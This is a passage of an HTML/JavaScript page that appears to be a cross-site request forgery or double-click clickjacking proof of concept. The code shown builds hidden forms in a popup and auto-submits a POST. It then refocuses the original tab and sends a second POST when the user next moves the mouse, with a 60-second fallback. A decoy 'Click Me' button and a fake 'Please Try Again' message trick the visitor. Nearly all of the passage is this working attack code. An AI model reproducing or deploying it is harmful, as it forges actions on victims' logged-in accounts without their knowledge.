 for (const [name, value] of Object.entries(fields)) {
const input = document.createElement("input");
input.type = "hidden";
input.name = name;
input.value = value;
form.appendChild(input);
}
document.body.appendChild(form);
form.submit();
}
sendFirstPost();
// Refocus original controller tab
setTimeout(() => {
if (window.opener) {
window.opener.focus();
}
}, 1500);
<\/script>
</body>
</html>
`);
postWin.document.close();
// Setup mousemove + timeout on controller page
setTimeout(() => {
window.addEventListener("mousemove", sendFinalPost, { once: true });
// Failsafe: trigger POST 2 after 60s if no movement
setTimeout(sendFinalPost, 60000);
}, 1600);
}
}
}
</script>
</head>
<body>
<h2>Click the button twice to launch full sequence</h2>
<button onclick="launch()">Click Me</button>
<div id="error"> Please Try Again</div>
</body>
</html>